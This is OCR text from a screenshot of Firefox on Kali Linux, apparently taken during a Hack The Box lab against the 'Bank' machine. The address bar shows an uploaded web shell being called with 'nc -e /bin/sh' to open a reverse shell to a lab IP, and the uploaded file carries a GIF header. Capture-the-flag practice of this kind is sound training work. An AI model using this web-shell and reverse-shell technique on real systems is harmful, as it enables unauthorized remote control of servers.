 Applications Places Firefox ESR Mon 22:42 1
Mozilla Firefox
Apache2 Ubuntu Default ... HTB Bank - Support Connecting...
bank.htb/uploads/shell.htb?cmd=nc -e /bin/sh 10.10.14.11 8081 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
GIF8 /bin/nc /bin/nc
Waiting for bank.htb...